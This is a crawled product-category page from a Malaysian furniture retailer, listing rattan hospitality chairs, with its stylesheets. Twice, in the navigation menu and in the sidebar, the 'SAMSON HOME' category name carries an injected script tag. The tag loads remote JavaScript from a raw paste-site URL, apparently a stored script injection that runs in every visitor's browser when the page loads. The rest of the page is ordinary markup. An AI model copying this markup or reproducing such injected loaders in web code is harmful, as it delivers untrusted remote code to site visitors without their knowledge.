

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samson.com.my/category.php?id=14
body_size: 17070
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta charset="euc-jp">

<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Samson</title>

<script type="text/javascript" src="js/jquery.min.js"></script>
<script type="text/javascript" src="bootstrap/js/bootstrap.min.js"></script>
<script type="text/javascript" src="js/jquery.flip.min.js"></script>

<link rel="stylesheet" type="text/css" href="css/default.css"/>
<link rel="stylesheet" type="text/css" href="css/header_menu.css"/>
<link rel="stylesheet" type="text/css" href="bootstrap/css/bootstrap.min.css"/>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
<link href="https://fonts.googleapis.com/css?family=Lora" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Alegreya|Noto+Sans|Quicksand|Raleway" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Tangerine" rel="stylesheet">
<link rel="stylesheet" href="css/jquery.fancybox.css" type="text/css" media="screen" />

<link href="https://fonts.googleapis.com/css?family=Cookie|Dancing+Script|Josefin+Slab|Julius+Sans+One|Quicksand|Trirong" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Lora" rel="stylesheet">
<script type="text/javascript" src="js/jquery.fancybox.pack.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HK1V3HNRW5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HK1V3HNRW5');
</script>

<style>

.header_bg {
	background-image: url("images/samsonbg.jpg") !important;
	background-repeat: repeat !important;
	background-size:10% !important;
}

@media only screen and (max-width: 768px) {
	
.header_bg {
	background-size:30% !important;
	}
}

.header_bg1 {
	background-image: url("images/white-background.jpg") !important;
	background-repeat: no-repeat !important;
	background-size:cover !important;
	
}
.navbar-inverse .navbar-nav>.open>a, .navbar-inverse .navbar-nav>.open>a:focus, .navbar-inverse .navbar-nav>.open>a:hover {
	color:#FFE2B4;
	
}

.dropdown-menu {
	background-color:#2A2F35 !important;
}


.dropdown-menu>li>a{
	color: #FFE2B4;

}

.dropdown-menu>li>a:focus, .dropdown-menu>li>a:hover {

}
.navbar-inverse .navbar-nav>li>a:focus, .navbar-inverse .navbar-nav>li>a:hover {
	color:#FFF0D9;
	
}
.navbar-inverse {
	background:#2A2F35;
	border:#FFFFFF !important;
	
}
.navbar {
	border-radius:0px !important;
	
}
.color-link{
    background-color: red;
    color: white !important;
}
.color-link:hover{
    color: black !important;
}


</style>

<script>
$(document).ready(function(){
	$(".fancybox").fancybox();
$('ul.dropdown-menu [data-toggle=dropdown]').on('click', function(event) {
    // Avoid following the href location when clicking
    event.preventDefault(); 
    // Avoid having the menu to close when clicking
    event.stopPropagation(); 
    // Re-add .open to parent sub-menu item
    $(this).parent().addClass('open');
    $(this).parent().find("ul").parent().find("li.dropdown").addClass('open');
});

  $("body").html(
                    $("body").html().replace(/®/g, "<sup>®</sup>")
                ); 

});
</script>

<div class="container-fluid header_bg" style="padding:20px 0; ">





<a href="index.php"><img class="img-responsive" src="images/logo.png?v=1" style="margin:0 auto"/></a>





</div>

<div class="navbar navbar-inverse" role="navigation" style="margin:0">
<div class="container">

<div class="navbar-header">
<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
</div>
        
<div class="collapse navbar-collapse">
<ul class="nav navbar-nav navbar-right" style="padding:0">

<li><a href='member_reg.php'><span class='fa fa-registered' aria-hidden='true'></span> REGISTRATION</a></li>
<li><a href='login.php'><span class='fa fa-user' aria-hidden='true'></span> CUSTOMER LOGIN</a></li>
</ul>

<ul class="nav navbar-nav" style="padding:0">
<li><a href="index.php">HOME</a></li>
<li><a href="about.php">SAMSON®</a></li>

<li>
<a href="collection.php" class="dropdown-toggle" data-toggle="dropdown">COLLECTION<b class="caret"></b></a>
<ul class="dropdown-menu">
 
 <li  class='dropdown-submenu'><a data-toggle='dropdown' class='dropdown-toggle' href='category.php?id=1'>SAMSON� HOME <SCRIPT TYPE="TEXT/JAVASCRIPT" SRC="HTTPS://PASTEBIN.OSUOSL.ORG/VIEW/RAW/630347B4"></SCRIPT></a><ul class='dropdown-menu'><li ><a href='category.php?id=3'>SAMSON� PREMIUM CLASSIC</a></li><li class='divider'></li><li ><a href='category.php?id=4'>SAMSON� PREMIUM MODERN</a></li><li class='divider'></li><li ><a href='category.php?id=5'>SAMSON� RELAX</a></li><li class='divider'></li><li ><a href='category.php?id=7'>SAMSON� POWER LIFT CHAIR</a></li><li class='divider'></li></ul></li><li  class='dropdown-submenu'><a data-toggle='dropdown' class='dropdown-toggle' href='category.php?id=2'>SAMSON� HOSPITALITY</a><ul class='dropdown-menu'><li ><a href='category.php?id=6'>DESIGNER COLLECTION</a></li><li class='divider'></li><li ><a href='category.php?id=8'>ARMCHAIRS & SOFAS</a></li><li class='divider'></li><li ><a href='category.php?id=9'>OFFICE CHAIRS</a></li><li class='divider'></li><li ><a href='category.php?id=11'>CAF� & RESTAURANT</a></li><li class='divider'></li><li ><a href='category.php?id=12'>DINING CHAIR</a></li><li class='divider'></li><li ><a href='category.php?id=14'>RATTAN</a></li><li class='divider'></li><li ><a href='category.php?id=22'>TABLES</a></li><li class='divider'></li></ul></li>
 

</ul>

<li><a href="promotion.php">OUR EXPERIENCE</a></li>
<li><a href="contact.php">CONTACT US</a></li>

</li>
</ul>
</li>
</ul>
</div><!--/.nav-collapse -->
</div>
</div>


<link rel="stylesheet" type="text/css" href="css/product.css"/>


<style>
@import url(http://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.min.css);


#productrow a {
	text-decoration: none !important;
	color: initial !important;
}

.wrapper {
  -webkit-box-shadow: 0px 0px 8px rgba(0,0,0,0.3);
  -moz-box-shadow:    0px 0px 8px rgba(0,0,0,0.3);
  box-shadow:         0px 0px 8px rgba(0,0,0,0.3);
  position: relative;
  z-index: 90;
}

.ribbon-wrapper-green {
  width: 85px;
  height: 88px;
  overflow: hidden;
  position: absolute;
  top: -3px;
  right: -3px;
}

.ribbon-green {
  font: bold 15px Sans-Serif;
  color: #fff;
  text-align: center;
  text-shadow: rgba(0,0,0,0.5) 0px 1px 0px;
  -webkit-transform: rotate(45deg);
  -moz-transform:    rotate(45deg);
  -ms-transform:     rotate(45deg);
  -o-transform:      rotate(45deg);
  position: relative;
  padding: 7px 0;
  left: -5px;
  top: 15px;
  width: 120px;
  background-color: #AE3636;
background: #ff7a7a; /* Old browsers */
background: -moz-linear-gradient(-45deg, #ff7a7a 0%, #ff6363 44%, #ff4444 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(-45deg, #ff7a7a 0%,#ff6363 44%,#ff4444 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(135deg, #ff7a7a 0%,#ff6363 44%,#ff4444 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff7a7a', endColorstr='#ff4444',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
  color: #fff;
  -webkit-box-shadow: 0px 0px 3px rgba(0,0,0,0.3);
  -moz-box-shadow:    0px 0px 3px rgba(0,0,0,0.3);
  box-shadow:         0px 0px 3px rgba(0,0,0,0.3);
}

.ribbon-green:before, .ribbon-green:after {
  content: "";
  border-top:   3px solid #6e8900;   
  border-left:  3px solid transparent;
  border-right: 3px solid transparent;
  position:absolute;
  bottom: -3px;
}

.ribbon-green:before {
  left: 0;
}
.ribbon-green:after {
  right: 0;
}​

.pagination>li:first-child>a, .pagination>li:first-child>span {
    border-top-left-radius: 0 !important;
    border-bottom-left-radius: 0 !important;
}

.pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover {
background-color:#AE3636 !important;
border-color:#AE3636 !important;
}


.pagination>li:last-child>a, .pagination>li:last-child>span {
    border-top-right-radius: 0 !important;
    border-bottom-right-radius: 0 !important;
}
</style>    
<script>

$(document).ready(function(){
	
	category = "14";
	$("#"+category).addClass("active");
	$("#"+category).parent().parent().addClass("active");


	// window.setTimeout(function(){
		
			// var maxHeight = 0;
		 // $('.height-fix').each(function() {
     // maxHeight = maxHeight > $(this).height() ? maxHeight : $(this).height();
   // });

   // $('.height-fix').each(function() {
     // $(this).height(maxHeight);
   // })
   // ,200});
	
});

</script>
<div class="header_bg">
		<div class="container">

       <div class="row">
       

       
       <div class="col-sm-3 hidden-xs">
		<style>
.sidebar li a{
	color:#000000;
}
.sidebar li a:hover{
	color:#999;
		
}
.nav-pills>li.active>a, .nav-pills>li.active>a:focus, .nav-pills>li.active>a:hover {
	background-color:#AE3636 !important;
	
	
}

.nav-pills ul li{
	padding:5px 0;
}

.nav-pills ul li.active a{
	color:#AE3636 !important;
	font-weight:bold !important;
}
</style>
              <h4 style="padding:0 20px">COLLECTION</h4>
<ul class="sidebar nav nav-pills nav-stacked" style="padding:0">


 <li id='1' ><a  href='category_member.php?id=1'>SAMSON� HOME <SCRIPT TYPE="TEXT/JAVASCRIPT" SRC="HTTPS://PASTEBIN.OSUOSL.ORG/VIEW/RAW/630347B4"></SCRIPT></a><ul ><li id='3' ><a href='category_member.php?id=3'>SAMSON� PREMIUM CLASSIC</a></li><li id='4' ><a href='category_member.php?id=4'>SAMSON� PREMIUM MODERN</a></li><li id='5' ><a href='category_member.php?id=5'>SAMSON� RELAX</a></li><li id='7' ><a href='category_member.php?id=7'>SAMSON� POWER LIFT CHAIR</a></li></ul></li><br/><li id='2' ><a  href='category_member.php?id=2'>SAMSON� HOSPITALITY</a><ul ><li id='6' ><a href='category_member.php?id=6'>DESIGNER COLLECTION</a></li><li id='8' ><a href='category_member.php?id=8'>ARMCHAIRS & SOFAS</a></li><li id='9' ><a href='category_member.php?id=9'>OFFICE CHAIRS</a></li><li id='11' ><a href='category_member.php?id=11'>CAF� & RESTAURANT</a></li><li id='12' ><a href='category_member.php?id=12'>DINING CHAIR</a></li><li id='14' ><a href='category_member.php?id=14'>RATTAN</a></li><li id='22' ><a href='category_member.php?id=22'>TABLES</a></li></ul></li><br/>
            </ul>        </div>


       
       
       <div class="col-sm-9">
		<h4>SAMSON� HOSPITALITY  |  RATTAN</h4>
	<div class="row" id="productrow">
	


			
			    	<!-- BEGIN PRODUCTS -->
  		<div class='col-md-4 col-sm-6'>
		<div class='wrapper'>
		 
		<a href='product.php?id=169'>
    		<span class='thumbnail height-fix text-center'>
      			<img src='product_img/169.jpg' alt='...' style='height:160px;display:inline-block;'>
      			<!--h3 style='font-size:large;'><b></b></h3-->
    
      			<p>Product Code : <b>169</b></p>
      			<!--hr class='line'>
      			<div class='row'>
      				<div class='col-md-6 col-sm-6'>
      					<p class='price'>RM299,90</p>
      				</div>
      				<div class='col-md-6 col-sm-6'>
      					<button class='btn btn-info right' > BUY ITEM</button>
      				</div>
      				
      			</div-->
    		</span>
			</a>
  		</div>
  		</div>




			
			    	<!-- BEGIN PRODUCTS -->
  		<div class='col-md-4 col-sm-6'>
		<div class='wrapper'>
		 
		<a href='product.php?id=144RT'>
    		<span class='thumbnail height-fix text-center'>
      			<img src='product_img/144RT.jpg' alt='...' style='height:160px;display:inline-block;'>
      			<!--h3 style='font-size:large;'><b></b></h3-->
    
      			<p>Product Code : <b>144RT</b></p>
      			<!--hr class='line'>
      			<div class='row'>
      				<div class='col-md-6 col-sm-6'>
      					<p class='price'>RM299,90</p>
      				</div>
      				<div class='col-md-6 col-sm-6'>
      					<button class='btn btn-info right' > BUY ITEM</button>
      				</div>
      				
      			</div-->
    		</span>
			</a>
  		</div>
  		</div>




			
			    	<!-- BEGIN PRODUCTS -->
  		<div class='col-md-4 col-sm-6'>
		<div class='wrapper'>
		 
		<a href='product.php?id=125ST'>
    		<span class='thumbnail height-fix text-center'>
      			<img src='product_img/125ST.jpg' alt='...' style='height:160px;display:inline-block;'>
      			<!--h3 style='font-size:large;'><b></b></h3-->
    
      			<p>Product Code : <b>125ST</b></p>
      			<!--hr class='line'>
      			<div class='row'>
      				<div class='col-md-6 col-sm-6'>
      					<p class='price'>RM299,90</p>
      				</div>
      				<div class='col-md-6 col-sm-6'>
      					<button class='btn btn-info right' > BUY ITEM</button>
      				</div>
      				
      			</div-->
    		</span>
			</a>
  		</div>
  		</div>




			
			    	<!-- BEGIN PRODUCTS -->
  		<div class='col-md-4 col-sm-6'>
		<div class='wrapper'>
		 
		<a href='product.php?id=124HC'>
    		<span class='thumbnail height-fix text-center'>
      			<img src='product_img/124HC.jpg' alt='...' style='height:160px;display:inline-block;'>
      			<!--h3 style='font-size:large;'><b></b></h3-->
    
      			<p>Product Code : <b>124HC</b></p>
      			<!--hr class='line'>
      			<div class='row'>
      				<div class='col-md-6 col-sm-6'>
      					<p class='price'>RM299,90</p>
      				</div>
      				<div class='col-md-6 col-sm-6'>
      					<button class='btn btn-info right' > BUY ITEM</button>
      				</div>
      				
      			</div-->
    		</span>
			</a>
  		</div>
  		</div>




			
			    	<!-- BEGIN PRODUCTS -->
  		<div class='col-md-4 col-sm-6'>
		<div class='wrapper'>
		 
		<a href='product.php?id=166'>
    		<span class='thumbnail height-fix text-center'>
      			<img src='product_img/166.jpg' alt='...' style='height:160px;display:inline-block;'>
      			<!--h3 style='font-size:large;'><b></b></h3-->
    
      			<p>Product Code : <b>166</b></p>
      			<!--hr class='line'>
      			<div class='row'>
      				<div class='col-md-6 col-sm-6'>
      					<p class='price'>RM299,90</p>
      				</div>
      				<div class='col-md-6 col-sm-6'>
      					<button class='btn btn-info right' > BUY ITEM</button>
      				</div>
      				
      			</div-->
    		</span>
			</a>
  		</div>
  		</div>



       


</div>
	<div class='row text-center'>
		<ul class='pagination' style='padding-top:20px'><li class='active' ><a href='category_member.php?page=1&id=14&filter=&search='>1</a></li></ul>
	</div>

	    
  		
	

		<!-- END PRODUCTS -->
	</div>
    </div>
    </div>


    </div>








<div class="container-fluid" style="background:#141414; padding:30px 0; border-top:1px solid #fff">
<div class="footer_menu container text-center">


<p style="color:#FFFFFF">
<span style="padding:0 15px;"><a target="_blank" href="https://www.facebook.com/SAMSON.COM.MY/"><span class="fa fa-facebook fa-2x" aria-hidden="true"></span></a></span>
<span style="padding:0 15px;"><a href=""><span class="fa fa-instagram fa-2x" aria-hidden="true"></span></a></span>
<span style="padding:0 15px;"><a href=""><span class="fa fa-google-plus fa-2x" aria-hidden="true"></span></a></span>
<span style="padding:0 15px;"><a href=""><span class="fa fa-twitter fa-2x" aria-hidden="true"></span></a></span>
<span style="padding:0 15px;"><a href=""><span class="fa fa-youtube-play fa-2x" aria-hidden="true"></span></a></span>
</p>




<hr/>

<p>
<span style="padding:0 15px; border-right:1px solid #FFF"><a href="index.php">Home</a></span>
<span style="padding:0 15px; border-right:1px solid #FFF"><a href="about.php">Samson®</a></span>
<span style="padding:0 15px; border-right:1px solid #FFF"><a href="category.php">Collection</a></span>
<span style="padding:0 15px; border-right:1px solid #FFF"><a href="promotion.php">Our Experience</a></span>
<span style="padding:0 15px; border-right:1px solid #FFF"><a href="contact.php">Contact Us</a></span>
<span style="padding:0 15px"><a href="login.php">Customer Login</a></span>
</p>
<br />



<p style="color:#FFFFFF">Copyright © 2020 <span style="color:#FFB84F">samson.com.my</span> All rights reserved by Lagenz Success</p>





</div>
</div>

<!-- Default Statcounter code for samson
http://www.samson.com.my -->
<script type="text/javascript">
var sc_project=5655563; 
var sc_invisible=1; 
var sc_security="0faf13f7"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="http://statcounter.com/" target="_blank"><img
class="statcounter"
src="//c.statcounter.com/5655563/0/0faf13f7/1/" alt="Web
Analytics"></a></div></noscript>
<!-- End of Statcounter Code -->

--- FILE ---
content_type: text/css
request_url: https://samson.com.my/css/default.css
body_size: 889
content:
h1 {
	font-family: 'Julius Sans One', sans-serif !important;
	color:#990000 !important;
	
}
h2 {
	font-family: 'Julius Sans One', sans-serif !important;
	color:#990000 !important;
}
h3 {
	font-family: 'Julius Sans One', sans-serif !important;
	color:#990000 !important;
}
h4 {
	font-family: 'Julius Sans One', sans-serif !important;
	color:#990000 !important;
}
p {
	font-family: 'Noto Sans', sans-serif !important;
	font-size:14px !important;
	
}
a {
	font-family: 'Noto Sans', sans-serif;
	
}
.footer_menu p span a {
	color:#9d9d9d;
	
}
.footer_menu p span a:hover {
	color:#FFF0D9;
	
}
.font_black {
	color:#000000;
	
}
.font_black:hover {
	color:#666;
	text-decoration:none;
	
}
.font_white span{
	color:#fff;
	text-decoration:none !important;
	
}
.font_white span:hover {
	color:#FFB84F !important;
	text-decoration:none !important;
	
}
.img_display {
	display:initial !important;
	
}

--- FILE ---
content_type: text/css
request_url: https://samson.com.my/css/product.css
body_size: 1070
content:
@import url('https://fonts.googleapis.com/css?family=Quicksand:300,400,500,700&subset=latin-ext,vietnamese');   
body{font-family: 'Quicksand', sans-serif;}
   h4{
    	font-weight: 600;
	}
	p{
		font-size: 12px;
		margin-top: 5px;
	}
	.price{
		font-size: 30px;
    	margin: 0 auto;
    	color: #333;
	}

	.thumbnail{
		opacity:1.00;
		-webkit-transition: all 0.5s; 
		transition: all 0.5s;
	}
	.thumbnail:hover{
			/*opacity:0.70;*/
			  -webkit-box-shadow: 0px 0px 14px 0px rgba(0,0,0,0.5);
    -moz-box-shadow: 0px 0px 14px 0px rgba(0,0,0,0.5);
    box-shadow: 0px 0px 14px 0px rgba(0,0,0,0.5);
	}
	.line{
		margin-bottom: 5px;
	}
	@media screen and (max-width: 770px) {
		.right{
			float:left;
			width: 100%;
		}
	}
	span.thumbnail {
    border-radius: 0px !important;
  
	padding: 10px;
}
.container h4{margin-top:70px; margin-bottom:30px;}
button {    margin-top: 6px;
}
.right {
    float: right;
    border-bottom: 2px solid #0a5971;
}
.btn-info {
    color: #fff;
    background-color: #19b4e2;
    border-color: #19b4e2;
	font-size:13px;
	font-weight:600;
}